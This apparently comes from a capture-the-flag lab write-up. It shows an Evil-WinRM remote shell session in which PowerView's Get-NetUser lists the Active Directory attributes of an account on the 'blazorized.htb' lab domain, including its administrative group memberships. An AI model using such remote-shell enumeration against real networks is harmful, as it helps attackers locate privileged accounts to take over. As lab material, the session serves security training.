 *Evil-WinRM* PS C:\Temp> Get-NetUser -Identity SSA_6010
logoncount : 3076
badpasswordtime : 6/19/2024 9:58:18 AM
distinguishedname : CN=SSA_6010,CN=Users,DC=blazorized,DC=htb
objectclass : {top, person, organizationalPerson, user}
displayname : SSA_6010
lastlogontimestamp : 8/6/2024 12:28:38 AM
userprincipalname : SSA_6010@blazorized.htb
name : SSA_6010
objectsid : S-1-5-21-2039403211-964143010-2924010611-1124
samaccountname : SSA_6010
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 8/6/2024 5:28:38 AM
instancetype : 4
usncreated : 29007
objectguid : 8bf3166b-e716-4f91-946c-174e1fb433ed
lastlogoff : 12/31/1600 6:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=blazorized,DC=htb
dscorepropagationdata : {6/19/2024 1:24:50 PM, 6/14/2024 12:40:41 PM, 6/14/2024 12:40:28 PM, 6/14/2024 12:38:20 PM...}
memberof : {CN=Super_Support_Administrators,CN=Users,DC=blazorized,DC=htb, CN=Remote Management Users,CN=Builtin,DC=blazorized,DC=htb}
lastlogon : 8/6/2024 12:38:38 AM
badpwdcount : 0
cn : SSA_6010
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
whencreated : 1/10/2024 2:32:00 PM
primarygroupid : 513
pwdlastset : 2/25/2024 11:56:55 AM
usnchanged : 348288